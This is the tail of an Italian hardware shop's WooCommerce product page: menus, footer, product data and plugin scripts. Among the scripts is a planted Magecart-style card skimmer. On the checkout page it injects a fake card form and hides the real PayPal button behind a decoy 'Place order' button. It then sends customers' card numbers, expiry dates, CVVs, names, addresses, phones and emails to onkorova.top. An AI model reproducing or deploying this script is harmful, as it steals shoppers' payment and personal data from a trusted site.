				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1732577027 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"SERRATURE","@id":"https://ferramentabossi.it/c/serrature/"}},{"@type":"ListItem","position":3,"item":{"name":"Serratura multipunto","@id":"https://ferramentabossi.it/c/serrature/serratura-multipunto/"}},{"@type":"ListItem","position":4,"item":{"name":"SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)","@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/#product","name":"SERRATURA CIL. MULTIP.TO E.40 | SAB (1PZ)","url":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/","description":"SERRATURADI RICAMBIOPer Multipuntoserie 16000ad ingranaggiCilindro non incluso","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/760160108540.jpg","sku":"760160108540","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"72.22","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"90.28","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ferramentabossi.it/p/serratura-cil-multip-to-e-40-sab-1pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "49336a6146";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
